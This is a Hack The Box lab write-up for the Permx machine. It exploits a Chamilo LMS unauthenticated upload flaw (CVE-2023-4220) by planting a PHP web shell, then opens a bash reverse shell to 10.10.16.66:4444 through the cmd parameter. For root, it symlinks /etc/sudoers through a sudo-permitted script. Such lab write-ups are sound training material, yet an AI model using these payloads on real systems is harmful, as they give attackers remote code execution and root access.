HTB Permx Machine(CVE-2023–4220 Chamilo LMS)

Hello friends and welcome again, so today's topic is a walkthrough for the Permx machine from HTB, let’s get started!
Enumeration and Findings
First I ran the Nmap to scan our machine:

so we have SSH open and port 8 TCP with Apache installed, Apache is a good target for us in these situations so I went ahead and tried to visit our domain permx.htb but first, let’s add it to our /etc/hosts file

going through the app we can tell it’s a static website
so I started fuzzing the Vhosts

and here we have 2 subdomains (www, lms) the lms one is an admin login panel

at this point, there is much to talk about
at the bottom right of the page, I found the admin email and name: admin@permx.htb I took note of it maybe we will use it as we are already on an ADMIN login page, who knows
but no actually it’s not that easy, this finding is useless at this machine😅
I was about to start fuzzing again for directories and files but I checked the /robots.txt first and it’s looking good

we can find many routes, by visiting the documentation we know some info as the exact version of Chamilo

Exploitation
so I started searching for any CVE or exploits for it and found this one Chamilo-CVE-2023–4220-Exploit It’s about Unauthenticated Big Upload File Remote Code Execution
tried to use the automated bash script at the exploit with the PHP reverse shell
sudo ./CVE-2023-4220.sh -f /home/kite/Downloads/php-reverse-shell.php -h http://lms.permx.htb/ -p 4444
and set up a netcat listener nc -nlvp 4444 and here we go!

but the shell has a problem and it doesn’t work as u see, but it has been uploaded successfully

so let’s try it manually using this simple backdoor putting it into the “shell.php” file:
and executing this command:
curl -F 'bigUploadFile=@shell.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
let’s test it by executing the id command
http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?cmd=id

works fine
let’s inject our reverse shell bash -c ‘bash -i >& /dev/tcp/10.10.16.66/4444 0>&1’
but URL encoded: bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.66%2F4444%200%3E%261%27
http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.66%2F4444%200%3E%261%27
and then setup netcat nc -nlvp 4444 listener and it worked fine

Privilege Escalation
trying to upgrade the shell to be interactive tty
python3 -c 'import pty;pty.spawn("/bin/bash") export TERM=xterm
we can download linpeas.sh to /var/www/html

2 users on the system

tried this pass with the mtz user and it worked! I closed this session and used SSH to connect since it’s better and we got the first user

trying to get the root user I checked what I could do with sudo: sudo -l

we can notice the /opt/acl.sh file ==that== we can run with no password:
this script takes the user, permissions, and the target file as parameters and changes permissions for this file, but the target file has to be in our home folder
So let’s just make a symbolic link to the sudoers file and change our permissions on this file to read/write
ln -s /etc/sudoers Sir_Reda sudo /opt/acl.sh mtz rw /home/mtz/Sir_Reda
after granting our user ALL privileges

then sudo su to root user

that’s it for today If you have any questions, You can reach me through my social caves:
Twitter(X): https://twitter.com/HunterXReda Linkedin: https://www.linkedin.com/in/0xhunter/ Facebook: https://www.facebook.com/0xHunterr
Last updated